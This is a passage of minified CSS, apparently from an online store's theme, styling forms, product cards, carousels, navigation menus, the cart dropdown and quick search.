#000;color:#000}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{margin:0}.accordion-navigation{margin-top:-1px;position:relative;text-decoration:none}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-heading{font-size:1rem;line-height:19px;margin:0}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{margin-bottom:.78571rem;margin-top:0;padding:0}}.accordion--navList .accordion-indicator{fill:#999999}.accordion--navList .accordion-navigation-actions{right:1rem;top:1.21429rem}@media (min-width:801px){.accordion--navList .accordion-navigation-actions{right:0;top:0}}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-navigation-actions{position:absolute;right:1.85714rem;top:1.5rem}.accordion-navigation-actions>a{color:#989898;vertical-align:middle}.accordion-navigation-actions>a:hover{color:#0066b3}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.78571rem}.inlineList--labels>li{margin-bottom:.78571rem;margin-left:.78571rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.78571rem;width:1.78571rem}.alertBox--info{color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:1rem;left:-.14286rem;margin-right:.07143rem;position:relative;top:.21429rem;width:1rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .71429rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.28571rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.28571rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.28571rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.28571rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.21429rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:85.71429rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.78571rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .78571rem}}.form-label--alternate{font-family:Heebo,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.78571rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.35714rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:13px;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem .78571rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#999;font-size:13px}.form-field-group{border:1px solid #ccc;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1261px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#666}.form-prefixPostfix .form-input::-moz-placeholder{color:#666}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#666}@media (min-width:1261px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.35714rem}@media (min-width:1261px){.form-prefixPostfix .form-inlineMessage{margin-bottom:0}}.form-prefixPostfix--centeredColumn.wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.form-prefixPostfix--centeredColumn .g-recaptcha{margin:2em auto 0}@media (min-width:1261px){.form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix{margin:1em 0 .78571rem}}.form-prefixPostfix-button--postfix{margin:.78571rem 0 0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media (min-width:1261px){.form-prefixPostfix-button--postfix{margin:0 0 0 .78571rem;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}}.form-increment .button{margin:0;padding:.21429rem .35714rem}.form-input--incrementTotal{border:0;display:inline-block;font-size:15px;font-weight:700;height:auto;padding:0;text-align:center;vertical-align:middle;width:2.5rem}.form-field--success .form-input--incrementTotal{float:none}.form-option{border:1px solid #ccc;color:#666;cursor:pointer;display:inline-block;font-size:0;margin-bottom:.5rem;margin-right:.5rem;padding:1px;-webkit-transition:all .15s ease;transition:all .15s ease}.form-option:hover{border-color:#999}.form-radio:checked+.form-option{border-color:#333;-webkit-box-shadow:0 0 0 1px #333;box-shadow:0 0 0 1px #333}.form-option-variant{display:inline-block;font-size:1rem;min-width:2.71429rem;padding:1px .35714rem;pointer-events:none;text-align:center}.form-option-variant--color,.form-option-variant--pattern{height:1.57143rem;width:1.57143rem;min-width:initial;padding:0}@media (min-width:551px){.form-option-variant--color,.form-option-variant--pattern{pointer-events:inherit}}.form-option-variant--pattern{background-position:center;background-repeat:no-repeat}.form-input--small{font-size:13px;height:2.28571rem;line-height:1rem;padding:.57143rem .78571rem}.form-minMaxRow{margin-left:-.375rem;margin-right:-.375rem}.form-minMaxRow:after,.form-minMaxRow:before{content:" ";display:table}.form-minMaxRow:after{clear:both}.form-minMaxRow .form-field{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;margin-bottom:0;padding-left:.375rem;padding-right:.375rem}.form-minMaxRow .button{margin-bottom:0;padding-left:0;padding-right:0;width:100%}@media (min-width:551px){.form-row--half>.form-field:nth-child(odd){clear:left}}[data-product-attribute] .form-option{overflow:hidden;position:relative}[data-product-attribute] .form-option.unavailable{background-color:#ddd;opacity:.3}[data-product-attribute] .form-option.unavailable::before{background-color:#000;content:"";height:2px;left:-5px;position:absolute;top:11px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:141%}[data-product-attribute=product-list] .unavailable,[data-product-attribute=set-radio] .unavailable{opacity:.6;text-decoration:line-through}.form-field--checkbox[data-validation*=custtype] label{display:none}.form-field--checkbox[data-validation*=custtype] label{margin-top:25px}.form-input-subscribe{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;border-radius:4px 0 0 4px;color:#666;font-family:inherit;font-size:1.28571rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3.57143rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%;font-weight:500}#FormField_28{display:none}.account-body #FormField_28{display:block!important}.check-error{display:none;color:#d14343;font-weight:700}#marketing_lists{width:100%!important;clear:both}#marketing_lists label{cursor:pointer}#marketing_lists h4{margin-top:0;font-weight:400}.card-figure{margin-top:0;position:relative}.card-figure:hover .card-figcaption{opacity:1}.card-img-container{max-width:500px}.card-img-container::after{content:"";display:block;height:0;padding-bottom:110%;width:100%}.card-figcaption{display:none;margin:0;pointer-events:none}@media (min-width:801px){.card-figcaption{display:block}}.card-figcaption-body{display:inline-block;pointer-events:all;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.card-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;border:0;width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain;font-family:'object-fit: contain;'}.card-title{font-size:15px;margin:0 0 .28571rem}.card-title>a{color:#333;text-decoration:none}.card-title>a:hover{color:#757575}.card-title .yotpo-small .yotpo-bottomline{display:inline-block!important;float:none!important}.card-title .yotpo-small .yotpo-bottomline .yotpo-stars{display:-webkit-box;display:-ms-flexbox;display:flex}.card-text{margin-bottom:.21429rem}.card-text abbr{border:0;color:inherit;font-size:inherit}.card-figcaption-button{border:none;display:block;margin:.35714rem 0 0}.card-figcaption-button:active{background-color:#fff;border:none}.card-figcaption-button+.card-figcaption-button{margin:.35714rem 0 0}.card-body{text-align:center}@media (min-width:551px){.card-body{text-align:left}}.card--alternate{border:3px solid #fff;-webkit-transition:all .15s ease;transition:all .15s ease}.card--alternate .card-body{background-color:#fff;padding:.78571rem;-webkit-transition:all .15s ease;transition:all .15s ease}@media (min-width:551px){.card--alternate .card-body{padding:1.5rem}}.card--alternate:hover{border-color:#0066b3}.card--alternate:hover .card-body{background-color:#0066b3}.card--alternate:hover .card-body .card-text{color:#fff}.card--alternate:hover .card-title>a{color:#fff}.full-width-bg{padding:3rem 0;background:#f3f8fc}.full-width-bg div.container{padding:0 1rem}@media (min-width:801px){.full-width-bg div.container{padding:0}}.full-width-bg .page-heading{font-size:3rem;text-align:center;font-weight:300}.full-width-bg p{font-weight:200;font-size:1.28571rem;text-align:center}.full-width-bg .slick-prev{left:0;border:0;background:0 0}.full-width-bg .slick-next{right:0;border:0;background:0 0}#hidden-cat{display:none}.round-cards{margin:0;text-align:center}.round-cards li{margin:0 1%;width:30.3%;vertical-align:top}@media (min-width:801px){.round-cards{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.round-cards li{-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;margin:0 3%}}@media (min-width:801px) and (min-width:905px){.round-cards li{margin:0 5%}}@media (min-width:1261px){.round-cards li{margin:0 5px}}.round-cards li{display:inline-block;list-style-type:none}.round-cards li a{text-decoration:none}.round-cards li .round-cards-image{position:relative;width:100px;height:100px;border:2px solid #c0cad0;border-radius:200px;margin:0 auto;overflow:hidden}@media (min-width:551px){.round-cards li .round-cards-image{width:155px;height:155px}}@media (min-width:551px) and (min-width:600px){.round-cards li .round-cards-image{width:165px;height:165px}}@media (min-width:551px) and (min-width:730px){.round-cards li .round-cards-image{width:180px;height:180px}}@media (min-width:801px){.round-cards li .round-cards-image{width:200px;height:200px}}.round-cards li .round-cards-image img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.round-cards li h3{margin-top:1.07143rem;font-size:15px;line-height:15px;text-align:center}@media (min-width:551px){.round-cards li h3{font-size:1.28571rem;line-height:1.28571rem}}@media (min-width:801px){.round-cards li h3{font-size:1.42857rem;line-height:1.42857rem}}@media (min-width:1261px){.round-cards li h3{font-size:1.71429rem;line-height:1.71429rem}}.category-heading{font-size:20px!important;margin-bottom:10px}@media (min-width:801px){.category-heading{font-size:3rem!important;margin-bottom:30px}}.side-by-side{padding:2.14286rem 0 0;margin:0;list-style:none;font-size:0}@media (min-width:801px){.side-by-side{padding:0 0 0}}.side-by-side .slick-track{margin:0}.side-by-side.side-by-side--classroom .side-by-side-item:last-child{display:none}@media (min-width:801px){.side-by-side.side-by-side--classroom .side-by-side-item:last-child{display:inline-block}}.side-by-side .side-by-side-item{display:block;margin:0 auto 1rem}@media (min-width:551px){.side-by-side .side-by-side-item{padding:0 .5rem}}@media (min-width:801px){.side-by-side .side-by-side-item{padding:0;display:inline-block;width:50%;vertical-align:top}}.side-by-side .side-by-side-item a{display:table;margin:0 auto;text-decoration:none}@media (min-width:1261px){.side-by-side .side-by-side-item a{display:-webkit-box;display:-ms-flexbox;display:flex}}.side-by-side .side-by-side-item a .left-wrapper{width:100%;max-width:350px}.side-by-side .side-by-side-item a .left-wrapper img{width:100%;height:100%}@media (min-width:1261px){.side-by-side .side-by-side-item a .left-wrapper{height:350px}}.side-by-side .side-by-side-item a .right-wrapper{width:auto;max-width:350px;padding:1rem;border-top:1px solid #c0cad0;border-right:1px solid #c0cad0;border-bottom:4px solid #000;border-left:1px solid #c0cad0}@media (min-width:1261px){.side-by-side .side-by-side-item a .right-wrapper{max-width:335px;border-left:0}}.side-by-side .side-by-side-item a .right-wrapper h3{margin:0;font-size:1.14286rem}.side-by-side .side-by-side-item a .right-wrapper strong{font-size:1.57143rem}.side-by-side .side-by-side-item a .right-wrapper p{font-size:1.28571rem}.side-by-side .side-by-side-item a .right-wrapper .homepage{display:block}@media (min-width:1261px){.side-by-side .side-by-side-item:last-child a{margin-right:0;margin-left:30px}}@media (min-width:801px){.blog-items.side-by-side{padding:3.57143rem 0 0}}.blog-items .side-by-side-item a{position:relative;display:block}@media (min-width:801px){.blog-items .side-by-side-item a{margin-right:30px}}.blog-items .side-by-side-item a .top-wrapper{z-index:1}.blog-items .side-by-side-item a .top-wrapper img{width:100%;opacity:1}.blog-items .side-by-side-item a .bottom-wrapper{position:relative;z-index:2;width:80%;margin:-75px auto 0;border-top:7px solid #000;background:#fff;text-align:center}@media (min-width:801px){.blog-items .side-by-side-item a .bottom-wrapper{position:absolute;bottom:0;left:50%;-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}}.blog-items .side-by-side-item a .bottom-wrapper h3{font-size:2rem}@media (min-width:1261px){.blog-items .side-by-side-item a .bottom-wrapper h3{font-size:3rem}}@media (min-width:801px){.blog-items .side-by-side-item:last-child a{margin-right:0;margin-left:30px}}.hp-products article{max-width:120px;margin:0 auto}@media (min-width:551px){.hp-products article{max-width:260px}}.hp-products article .card-body{text-align:center}@media (min-width:551px){.hp-products article .card-body{padding:1.5rem 0}}.hp-products article .card-body .card-text{color:#000;font-size:1.57143rem;font-weight:700}.hp-products article .card-body .card-text .price-label,.hp-products article .card-body .card-text .saving-up,.hp-products article .card-body .card-text[data-test-info-type=brandName]{display:none}.hp-products article .card-body .card-text .price-now-label,.hp-products article .card-body .card-text .price-now-label:not([style*="display: none"])+.price--withoutTax{color:#c41023}.hp-products article .card-body .card-text .sale-item{float:left;width:50%;border-right:1px solid #c0cad0}.hp-products article .card-body .card-text .sale-item+.non-sale-price--withoutTax{float:left;width:50%}.hp-products article .card-body .card-title{font-size:1.57143rem;text-align:center}.hp-products article .card-body .card-title a{color:#000}.categoryCarousel-text{font-size:1.42857rem}.categoryCarousel{padding:5px}.categoryCarousel .categoryCarousel-slide article{max-width:120px;margin:0 auto}@media (min-width:551px){.categoryCarousel .categoryCarousel-slide article{max-width:200px}}.categoryCarousel .categoryCarousel-slide article a{text-decoration:none}.categoryCarousel .categoryCarousel-slide article a .card-body{border:1px solid #c0cad0;border-bottom:2px solid #000;padding:.5rem 0;margin:0;text-align:center}@media (min-width:551px){.categoryCarousel .categoryCarousel-slide article a .card-body{padding:1.5rem 0}}.categoryCarousel .categoryCarousel-slide article a .card-body h3{font-size:1.28571rem}.special-bottom .page-heading{font-size:3rem;text-align:center;font-weight:300}.navBar,.navList{margin-left:0}.navBar-action,.navList-action{text-decoration:none}.navList-action.is-active{font-weight:700}.navList-action--checkbox{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.navList-action--checkbox::after,.navList-action--checkbox::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.navList-action--checkbox::before{background-color:#fff;border:solid #ccc;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.navList-action--checkbox::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.navList-action--checkbox::before{border-radius:4px}.navList-action--checkbox::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.navList-action--checkbox:after,.navList-action--checkbox:before{top:50%}.navList-action--checkbox:before{margin-top:-.57143rem}.navList-action--checkbox:after{margin-top:-.5rem}.navList-action--checkbox.is-disabled{cursor:default}.navList-action--checkbox.is-disabled::before{background-color:#fff}.navList-action--checkbox.is-checked::after,.navList-action--checkbox.is-selected::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.navList-action-close{background:#e5e5e5;border-radius:100%;display:inline-block;float:right;line-height:0;opacity:0;padding:.28571rem;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;visibility:hidden}.navList-action-close .icon{height:.92857rem;width:.92857rem;fill:#333333}.navList-action.is-selected:hover .navList-action-close{opacity:1;visibility:visible}.navBar--sub{margin-bottom:4.5rem;text-align:center}.navBar--sub .navBar-section{float:none}.navBar--sub .navBar-item{float:none;margin:0 .78571rem}@media (min-width:801px){.navBar--sub .navBar-item{display:inline-block}}@media (min-width:801px){.navBar--sub .navBar-item.is-active{border-bottom:1px solid #333}}.navBar--sub .navBar-item.is-active>.navBar-action{color:#666}@media (min-width:801px){.navBar--sub .navBar-item.navBar-item--separate{border-left:1px solid #989898;margin:0;padding-left:.78571rem}}.navBar--sub .navBar-action{color:#989898;font-size:1rem;padding:0}.navBar--sub .navBar-action:hover{color:#0066b3}.loadingOverlay{background-color:rgba(255,255,255,.9);display:none;z-index:20}.icons-svg-sprite{display:none}.icon,.icon svg{-webkit-transition:all .15s ease;transition:all .15s ease}.actionBar-section .form-field{background-color:#fff;border:1px solid #ccc;border-radius:4px;overflow:hidden}.actionBar-section .form-field:hover{border-color:#999}.actionBar-section .form-label{color:#989898;font-size:13px;line-height:2.14286rem;margin-bottom:0;padding-left:.78571rem}.actionBar-section .form-input,.actionBar-section .form-select{border:0;padding-left:.21429rem;width:auto}.actionBar-section .form-input,.actionBar-section .form-label,.actionBar-section .form-select{display:inline-block}.actionBar-section .form-select{color:#333;height:2.14286rem}.has-ribbon{position:relative}.ribbon{background-color:#333;color:#fff;cursor:default;font-weight:700;margin:-.78571rem -.78571rem 0 0;padding:.07143rem 1rem;position:absolute;right:0;text-transform:uppercase;top:0;z-index:1}.navUser{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;top:26px;width:100%;z-index:5}.navUser:after,.navUser:before{content:" ";display:table}.navUser:after{clear:both}.navUser ol,.navUser ul{list-style:none;margin-left:0;margin:0;padding:0}.navUser ol ol,.navUser ol ul,.navUser ul ol,.navUser ul ul{list-style:none;margin-bottom:0}.navUser ol li,.navUser ul li{margin:0;padding:0}.navUser-section{float:left}.navUser-section:after,.navUser-section:before{content:" ";display:table}.navUser-section:after{clear:both}.navUser-section--alt{float:right;margin-left:1.5rem}.navUser-section+.navUser-section{margin-left:1.5rem}@media (min-width:551px){.navUser-item{float:left}}.navUser-action,.navUser-item{display:block}@media (min-width:801px){.navUser{padding:0 1.5rem;position:relative;right:auto;top:auto;-webkit-transform:none;transform:none;z-index:50}}.navUser .dropdown-menu{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.13);box-shadow:0 1px 2px rgba(0,0,0,.13);position:absolute}.navUser .dropdown-menu.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #ccc transparent;border-bottom-style:solid;bottom:100%;left:.78571rem;position:absolute}.navUser .dropdown-menu.is-open::after{border:inset 8px;content:"";display:block;height:0;width:0;border-color:transparent transparent #fff transparent;border-bottom-style:solid;bottom:100%;left:.92857rem;position:absolute}@media (min-width:801px){.navUser-section{position:relative}}.navUser-action{color:#333;font-weight:700;padding:1rem .78571rem;text-decoration:none;text-transform:uppercase}.navUser-action.is-open,.navUser-action:hover{color:#000}.navUser-action.is-open svg,.navUser-action:hover svg{fill:black;stroke:black}.navUser-action .icon{height:.57143rem;width:.57143rem;margin:-1px 0 0 .21429rem}.navUser-action svg{fill:#333333;stroke:#333333;-webkit-transition:all .15s ease;transition:all .15s ease}.navUser-action--channelSelector+.dropdown-menu::before,.navUser-action--currencySelector+.dropdown-menu::before{left:auto!important;right:.78571rem}.navUser-action--channelSelector+.dropdown-menu::after,.navUser-action--currencySelector+.dropdown-menu::after{left:auto!important;right:.92857rem}.navUser-action--storeCredit+.dropdown-menu{max-width:21.42857rem;padding:1.5rem}.navUser-action--storeCredit+.dropdown-menu::before{left:10rem!important}.navUser-action--storeCredit+.dropdown-menu::after{left:10.14286rem!important}.navUser-action-divider{border-right:1px solid #e5e5e5;color:#989898;display:inline-block;padding:0 1.42857rem 0 0;text-decoration:none}.navUser-item{display:none}@media (min-width:801px){.navUser-item{display:block}.navUser-item.navUser-item--social{margin-top:.35714rem;padding-right:.35714rem}.navUser-item.navUser-item--divider{font-size:1.78571rem;margin-top:.57143rem;padding-left:.14286rem}}.navUser-item--cart{display:block}@media (max-width:551px){.navUser-item--cart__hidden-s{display:none}}.navUser-item--cart .navUser-action{color:#333}.navUser-item--cart .navUser-action.is-open,.navUser-item--cart .navUser-action:hover{color:#000}.navUser-item--cart .dropdown-menu{max-width:22.85714rem}.navUser-item--cart .dropdown-menu.is-open{left:auto!important;right:.35714rem;top:auto!important}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open{right:0}}.navUser-item--cart .dropdown-menu.is-open::after,.navUser-item--cart .dropdown-menu.is-open::before{left:auto}.navUser-item--cart .dropdown-menu.is-open::before{right:.42857rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::before{right:.78571rem}}.navUser-item--cart .dropdown-menu.is-open::after{right:.57143rem}@media (min-width:801px){.navUser-item--cart .dropdown-menu.is-open::after{right:.92857rem}}.navUser-item-cartLabel{display:none}@media (min-width:551px){.navUser-item-cartLabel{display:inline}}.navUser-item--compare{display:none}.navUser-item--compare.show{display:block}.navUser-item--account .navUser-or+.navUser-action{margin-right:-.5rem}.navUser-item--account .navUser-action{display:inline-block}.navUser-or{color:#333;cursor:default;display:inline-block;margin:0 -.85714rem;padding:0 2px;position:relative;z-index:1}.navUser-action--quickSearch.is-open{position:relative}.navUser-action--quickSearch.is-open::before{border:inset 10px;content:"";display:block;height:0;width:0;border-color:transparent transparent #e5e5e5 transparent;border-bottom-style:solid;bottom:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.dropdown--quickSearch{background-color:#e5e5e5;display:none;padding:1.5rem 0}@media (min-width:551px){.dropdown--quickSearch{padding:3rem}}.dropdown--quickSearch.is-open{display:block;left:0!important;outline:0;right:0!important;width:100%!important;z-index:50}.dropdown--quickSearch .form{margin:auto;max-width:30rem}.dropdown--quickSearch .form,.dropdown--quickSearch .form-field{margin-bottom:0}.dropdown--quickSearch .form-input{font-size:20px;height:unset}.dropdown--quickSearch .productGrid{padding:1.5rem 0 0}@media (min-width:551px){.dropdown--quickSearch .productGrid{padding:3rem 0 0}}.countPill{background-color:#333;border-radius:50%;color:#fff;display:none;font-size:12px;font-weight:700;height:20px;line-height:20px;margin-left:.21429rem;text-align:center;width:20px}.countPill--positive{display:inline-block}.countPill--alt{background-color:#ccc;color:#333}.navPage-childList,.navPages .navPage-subMenu-list{border-left:1px solid #ccc;margin:.35714rem .78571rem;padding-left:.78571rem}.has-activeNavPages{overflow:hidden;-webkit-overflow-scrolling:auto}.navPages-container{bottom:0;display:none;height:100%;left:0;-webkit-overflow-scrolling:touch;position:absolute;right:0;z-index:10}@media (min-width:801px){.navPages-container{background:0 0;display:block;height:auto;padding:0;position:relative}}.navPages-container.is-open{display:block;padding-top:55px}.navPages{background-color:#fff;height:100%;overflow-y:auto;padding:1.5rem}@media (min-width:801px){.navPages{margin:0 auto;max-width:85.71429rem;width:100%;background:0 0;font-size:0;overflow-y:visible;padding:0;text-align:center}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages:after,.navPages:before{content:" ";display:table}.navPages:after{clear:both}.navPages ol,.navPages ul{list-style:none;margin-left:0;margin:0;padding:0}.navPages ol ol,.navPages ol ul,.navPages ul ol,.navPages ul ul{list-style:none;margin-bottom:0}.navPages ol li,.navPages ul li{margin:0;padding:0}.navPages-section{float:left}.navPages-section:after,.navPages-section:before{content:" ";display:table}.navPages-section:after{clear:both}.navPages-section--alt{float:right;margin-left:1.5rem}.navPages-section+.navPages-section{margin-left:1.5rem}}@media (min-width:801px) and (min-width:551px){.navPages-item{float:left}}@media (min-width:801px){.navPages-action,.navPages-item{display:block}}.navPages ul{list-style:none}.navPages .navPage-subMenu-list{border-left:0;list-style:none;margin-left:0;padding-left:0}@media (min-width:801px){.navPages .navPage-subMenu-list{border-left:0;margin:auto;padding-left:0}}.navPages-list{margin:0}@media (min-width:801px){.navPages-list{display:inline-block;float:none}}.navPages-list+.navPages-list{border-top:1px solid #ccc;margin-top:.78571rem;padding-top:.78571rem}.navPages-list-depth-max.subMenu-is-open .is-hidden{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .is-hidden{display:inline-block}}.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:none}@media (min-width:801px){.navPages-list-depth-max.subMenu-is-open .navPages-item-page{display:inline-block}}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}}.navPages-action-depth-max.has-subMenu.is-open{border-bottom:1px solid #ccc;text-align:center}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open{border-bottom:0;text-align:left}}.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{border:solid 1px #d6cdc0;border-radius:4px;float:left;height:35px;margin-top:-10px;padding:11.7px;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:35px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon{height:.57143rem;width:.57143rem;border:0;border-radius:0;float:none;margin-top:0;padding:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPages-action-depth-max.has-subMenu.is-open svg{height:9.6px;width:9.6px}@media (min-width:801px){.navPages-action-depth-max.has-subMenu.is-open svg{height:100%;width:100%}}.navPages-action{color:#5c5c5c;display:block;font-size:15px;font-weight:700;padding:.78571rem 0;text-decoration:none;text-transform:uppercase}@media (min-width:801px){.navPages-action{display:block;padding:.78571rem 1.14286rem 1.14286rem}.navPages-action.is-open{background-color:#fff}}.navPages-list:not(.navPages-list-depth-max) .navPages-action.has-subMenu{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navPages-action .collapsible-icon-wrapper.is-open svg,.navPages-action.is-open svg{fill:#0066b3;stroke:#0066b3}.navPages-action.activePage,.navPages-action:hover{color:#0066b3}.navPages-action.activePage svg,.navPages-action:hover svg{fill:#0066b3;stroke:#0066b3}.navPages-action svg{fill:#5c5c5c;stroke:#5c5c5c;-webkit-transition:all .15s ease;transition:all .15s ease}.navPages-action--storeCredit{color:#989898}.navPages-action--compare{display:none}.navPages-action--compare.show{display:block}.navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin-left:.78571rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}@media (min-width:801px){.navPages-action-moreIcon{-webkit-transform:none;transform:none}}.collapsible-icon-wrapper.is-open .navPages-action-moreIcon,.has-subMenu.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.78571rem;width:.78571rem;margin:0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPages-action-moreIcon{height:.57143rem;width:.57143rem;margin:0 0 0 .78571rem}}.navPage-childList{display:none}@media (min-width:801px){.navPage-childList{border:0;display:block}}.navPage-childList.is-open{display:block}.navPage-subMenu-action:not(.navPages-action-depth-max)+.navPage-childList{margin-left:3rem}@media 